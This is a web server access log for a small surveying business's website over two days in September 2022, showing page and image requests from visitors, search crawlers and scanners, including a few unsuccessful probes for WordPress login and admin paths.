

--- FILE ---
content_type: text/x-log
request_url: https://desmaraispls.com/logs/access_221007.log
body_size: 262023
content:
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 200 5419 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-3-active-35921.png HTTP/1.1" 200 1255 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/contactinfo.html-1.png HTTP/1.1" 200 1547 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:43 -0700] "GET /sitebuilder/images/contactinfo.html-0.png HTTP/1.1" 200 1804 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
73.100.184.255 - - [29/Sep/2022:17:07:44 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6.1 Safari/605.1.15" "www.desmaraispls.com"
193.235.141.171 - - [29/Sep/2022:17:27:34 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
193.235.141.171 - - [29/Sep/2022:17:27:35 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
123.183.224.89 - - [29/Sep/2022:18:07:04 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
66.249.79.155 - - [29/Sep/2022:18:24:42 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
66.249.79.2 - - [29/Sep/2022:18:40:31 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:16 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" "www.desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:16 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" "desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:16 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" "www.desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:18 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" "www.desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:18 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "python-requests/2.27.1" "www.desmaraispls.com"
3.128.24.94 - - [29/Sep/2022:18:48:18 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" "www.desmaraispls.com"
34.77.246.194 - - [29/Sep/2022:20:32:46 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" "www.desmaraispls.com"
66.249.79.146 - - [29/Sep/2022:20:36:09 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
54.36.148.7 - - [29/Sep/2022:21:58:07 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
140.246.164.95 - - [29/Sep/2022:22:31:16 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "www.desmaraispls.com"
94.130.230.198 - - [29/Sep/2022:23:06:26 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36" "desmaraispls.com"
20.123.164.157 - - [30/Sep/2022:01:24:51 -0700] "GET /wp-admin/includes/ HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.517 Safari/537.36" "desmaraispls.com"
42.236.10.110 - - [30/Sep/2022:01:36:16 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36; 360Spider" "www.desmaraispls.com"
154.51.131.142 - - [30/Sep/2022:02:12:46 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "desmaraispls.com"
162.248.160.43 - - [30/Sep/2022:02:42:18 -0700] "GET /wp-includes/js/quicktags.js HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6" "desmaraispls.com"
162.248.160.43 - - [30/Sep/2022:02:42:18 -0700] "GET /wp-includes/js/quicktags.js HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6" "desmaraispls.com"
185.191.171.9 - - [30/Sep/2022:03:19:11 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.7 - - [30/Sep/2022:03:19:13 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
35.90.57.62 - - [30/Sep/2022:04:44:34 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.90.123.228 - - [30/Sep/2022:04:46:26 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.90.123.228 - - [30/Sep/2022:04:46:26 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.149.171.52 - - [30/Sep/2022:04:53:11 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.89.182.162 - - [30/Sep/2022:04:53:48 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.161.107.192 - - [30/Sep/2022:04:57:10 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.212.127.0 - - [30/Sep/2022:04:57:31 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.212.127.0 - - [30/Sep/2022:04:57:36 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
49.7.21.113 - - [30/Sep/2022:06:28:29 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
77.88.5.25 - - [30/Sep/2022:06:31:08 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
77.88.5.166 - - [30/Sep/2022:06:31:12 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET / HTTP/1.1" 200 3816 "https://www.google.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:44 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:45 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/desi-3-mouseOver-35937.png HTTP/1.1" 200 1262 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 200 5419 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/contactinfo.html-1.png HTTP/1.1" 200 1547 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/desi-3-active-35921.png HTTP/1.1" 200 1255 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
70.105.249.141 - - [30/Sep/2022:09:12:57 -0700] "GET /sitebuilder/images/contactinfo.html-0.png HTTP/1.1" 200 1804 "http://www.desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
51.222.253.9 - - [30/Sep/2022:10:25:13 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
66.249.77.105 - - [30/Sep/2022:10:35:54 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
54.39.18.163 - - [30/Sep/2022:10:54:04 -0700] "GET / HTTP/1.1" 200 3816 "-" "Ruby" "www.desmaraispls.com"
64.124.8.39 - - [30/Sep/2022:11:20:11 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.39 - - [30/Sep/2022:11:20:11 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
46.161.27.153 - - [30/Sep/2022:12:03:18 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763" "desmaraispls.com"
198.235.24.167 - - [30/Sep/2022:12:40:44 -0700] "GET / HTTP/1.1" 200 16721 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "desmaraispls.com"
114.119.145.205 - - [30/Sep/2022:13:58:40 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
198.235.24.141 - - [30/Sep/2022:14:18:59 -0700] "GET / HTTP/1.1" 200 16721 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "desmaraispls.com"
216.244.66.230 - - [30/Sep/2022:15:16:07 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
114.119.139.205 - - [30/Sep/2022:16:17:15 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
20.121.53.111 - - [30/Sep/2022:16:23:55 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [30/Sep/2022:16:23:55 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [30/Sep/2022:16:23:55 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
66.249.79.146 - - [30/Sep/2022:16:58:14 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Googlebot-Image/1.0" "www.desmaraispls.com"
66.249.79.155 - - [30/Sep/2022:18:18:11 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
42.83.147.34 - - [30/Sep/2022:18:43:32 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)Chrome/74.0.3729.169 Safari/537.36" "desmaraispls.com"
66.249.79.6 - - [30/Sep/2022:18:46:48 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
207.46.13.232 - - [30/Sep/2022:19:30:00 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/103.0.5060.134 Safari/537.36" "desmaraispls.com"
207.46.13.145 - - [30/Sep/2022:19:30:07 -0700] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "desmaraispls.com"
34.78.36.141 - - [30/Sep/2022:20:07:01 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" "www.desmaraispls.com"
64.124.8.31 - - [30/Sep/2022:20:08:47 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.31 - - [30/Sep/2022:20:08:47 -0700] "GET /robots.txt HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
